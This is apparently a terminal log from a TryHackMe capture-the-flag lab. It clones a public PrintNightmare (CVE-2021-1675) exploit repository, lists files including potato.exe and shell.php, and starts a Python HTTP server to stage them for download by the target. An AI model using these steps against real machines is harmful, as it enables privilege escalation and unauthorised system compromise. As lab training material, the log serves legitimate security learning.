 ┌──(kali㉿kali)-[~/Tryhackme/retro]
└─$ git clone https://github.com/calebstewart/CVE-2021-1675
Cloning into 'CVE-2021-1675'...
remote: Enumerating objects: 40, done.
remote: Counting objects: 100% (40/40), done.
remote: Compressing objects: 100% (32/32), done.
remote: Total 40 (delta 9), reused 37 (delta 6), pack-reused 0
Receiving objects: 100% (40/40), 131.12 KiB | 541.00 KiB/s, done.
Resolving deltas: 100% (9/9), done.
┌──(kali㉿kali)-[~/Tryhackme/retro]
└─$ ls
CVE-2021-1675  gobuster-retro  nmap-retro  potato.exe  shell.php
┌──(kali㉿kali)-[~/Tryhackme/retro]
└─$ cd CVE-2021-1675
┌──(kali㉿kali)-[~/Tryhackme/retro/CVE-2021-1675]
└─$ ls
CVE-2021-1675.ps1  nightmare-dll  README.md
┌──(kali㉿kali)-[~/Tryhackme/retro/CVE-2021-1675]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...